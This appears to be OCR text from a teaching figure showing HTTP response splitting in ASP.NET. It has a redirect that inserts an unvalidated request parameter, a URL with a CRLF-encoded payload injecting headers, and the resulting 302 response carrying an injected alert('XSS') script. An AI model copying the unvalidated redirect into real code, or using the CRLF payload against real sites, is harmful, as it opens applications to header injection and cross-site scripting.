 <%
Response.Redirect("/getItem.aspx?item="
+ Request.Params["item"]);
%>
ASP.NET
Blank Page - Windows Internet Explorer
.../get.aspx?item=3120%0d%0aContent-Type:%20text/html%0d%
URL
HTTP/1.1 302 Found
Server: Microsoft-IIS/5.1
Location: /getItem.aspx?item=3120
Content-Type: text/html
<script>alert('XSS')</script>
Content-Type: text/html; charset=utf-8
Content-Length: 137
...
HTTP RESPONSE